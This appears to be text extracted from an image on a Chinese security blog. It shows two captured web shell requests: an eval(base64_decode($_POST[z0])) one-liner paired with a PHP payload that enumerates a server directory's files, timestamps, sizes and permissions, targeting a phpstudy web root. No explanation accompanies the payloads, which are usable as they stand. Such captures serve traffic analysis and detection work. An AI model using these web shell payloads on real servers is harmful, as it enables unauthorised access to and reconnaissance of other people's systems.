 fox=@eval(base64_decode($_POST
[z0]));
&z0=
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;
$D=base64_decode($_POST["z1"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or
No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="\t".
$T."\t".@filesize($P)."\t".$E."";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.
$L;@closedir($F);};echo("|<-");die();
&z1=C:\\phpstudy\\WWW\\ma\\
fox=@eval(stripcslashes(base64_decode(stripcslashes($_POST[z0]))));
&z0=
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");
$D=base64_decode($_POST["z1"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or
No Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D."/".$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));$E=is_readable($P)?"r":"-";$E.=is_writable($P)?"w":"-";$R="\t".
$T."\t".@filesize($P)."\t".$E."\r\n";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.
$L;@closedir($F);};exit("|<-");
&z1=C:\phpstudy\WWW\ma\
https://blog.csdn.net/Eastmount